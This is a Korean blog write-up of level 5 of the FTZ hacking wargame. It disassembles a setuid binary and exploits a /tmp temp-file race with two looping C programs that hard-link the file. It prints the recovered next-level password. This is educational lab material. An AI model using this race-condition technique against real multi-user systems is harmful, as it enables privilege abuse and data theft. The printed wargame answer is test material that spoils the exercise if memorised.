- Today
- Total
Phantom
FTZ Level5 본문

이번 단계는 나는 솔직히 공략을 조금 봤다
공략을 보기 전까지 계속고민했다
결국 공략을 봤다
물론 공략 그대로 따라하진 않았다 보고 난 후에 내 방식대로 문제를 풀었다
먼저 힌트를 봤을 때 레이스컨디션이구나 라는게 단박에 떠올랐다
/usr/bin/level5는 소유자가 level6으로 되있어 디버깅이 안된다
그래서 level6으로 로그인 후 디버깅을 했다
0x0804842c <main+0>: push ebp 스택 프레임
0x0804842d <main+1>: mov ebp,esp 8바이트 만큼 할당
0x0804842f <main+3>: sub esp,0x8
--------------------------------------------------------------------------------------------------------------
0x08048432 <main+6>: and esp,0xfffffff0
0x08048435 <main+9>: mov eax,0x0
0x0804843a <main+14>: sub esp,eax
0x0804843c <main+16>: sub esp,0x8
0x0804843f <main+19>: push 0x180
0x08048444 <main+24>: push 0x8048580 creat("/tmp/level5.tmp", 384) 실행
0x08048449 <main+29>: call 0x804832c <creat> /tmp/level5.tmp 파일 생성
--------------------------------------------------------------------------------------------------------------
0x0804844e <main+34>: add esp,0x10
0x08048451 <main+37>: mov DWORD PTR [ebp-4],eax
0x08048454 <main+40>: cmp DWORD PTR [ebp-4],0x0
0x08048458 <main+44>: jns 0x8048484 <main+88> 변수 a가 음수 일 때
0x0804845a <main+46>: sub esp,0xc can not create a temporary file 출력
0x0804845d <main+49>: push 0x80485a0
0x08048462 <main+54>: call 0x804835c <printf>
0x08048467 <main+59>: add esp,0x10
--------------------------------------------------------------------------------------------------------------
0x0804846a <main+62>: sub esp,0xc
0x0804846d <main+65>: push 0x8048580
0x08048472 <main+70>: call 0x804833c <remove> /tmp/level5.tmp 파일 삭제 후
0x08048477 <main+75>: add esp,0x10 exit 함수 실행
0x0804847a <main+78>: sub esp,0xc
0x0804847d <main+81>: push 0x0
0x0804847f <main+83>: call 0x804836c <exit>
--------------------------------------------------------------------------------------------------------------
0x08048484 <main+88>: sub esp,0x4
0x08048487 <main+91>: push 0x1f 변수 a가 양수 일 때
0x08048489 <main+93>: push 0x80485e0 0x8048484로 점프 후
0x0804848e <main+98>: push DWORD PTR [ebp-4] write("next password : what the hell")
0x08048491 <main+101>: call 0x804830c <write> 함수 실행
--------------------------------------------------------------------------------------------------------------
0x08048496 <main+106>: add esp,0x10
0x08048499 <main+109>: sub esp,0xc
0x0804849c <main+112>: push DWORD PTR [ebp-4]
0x0804849f <main+115>: call 0x804831c <close>
0x080484a4 <main+120>: add esp,0x10
0x080484a7 <main+123>: sub esp,0xc
0x080484aa <main+126>: push 0x8048580 remove("/tmp/level5.tmp") 실행
0x080484af <main+131>: call 0x804833c <remove> /tmp/level5.tmp 삭제
--------------------------------------------------------------------------------------------------------------
0x080484b4 <main+136>: add esp,0x10
0x080484b7 <main+139>: leave
0x080484b8 <main+140>: ret
0x080484b9 <main+141>: nop
0x080484ba <main+142>: nop
0x080484bb <main+143>: nop
프로그램 구동 방식은 이렇다
프로그램을 실행하면 creat 함수를 실행해 파일을 생성하고
무엇인진 모르겠지만 파일을 검사하고 리턴값이 양수이면 write를, 음수면 can not create a temporary file를 출력한다
그리고 다시한번 파일을 지운다
파일을 지우기 전에 링크를 걸어야 한다
다음과 같은 코드를 짜봤다
#include <stdio.h>
void main(){
while(1){
system("/usr/bin/level5");
}
}
#include <stdio.h>
int main(){
while(1){
system("ln /tmp/level5.tmp ./test");
}
}
그리고 파일을 보기 위해 cat로 test를 만들어 둔다
[level5@ftz tmp]$ cat > test
[2]+ Stopped cat >test
그리고 다음 두 프로그램을 백그라운드로 실행한다
[level5@ftz tmp]$ ./exploit &
[1] 23141
[level5@ftz tmp]$ ./link &
그럼 ln: `./test': 파일이 존재합니다
라고 뜨며 test파일을 보면
다음과 같은 결과가 나온다
[level5@ftz tmp]$ cat test
next password : what the hell
이로써 lvel5 를 클리어했다
'Pwnable > [Wargame] FTZ' 카테고리의 다른 글
| FTZ Level7 (0) | 2016.03.18 |
|---|---|
| FTZ Level6 (0) | 2016.03.18 |
| FTZ Level4 (0) | 2016.03.18 |
| FTZ Level3 (0) | 2016.03.18 |
| FTZ Level2 (0) | 2016.03.18 |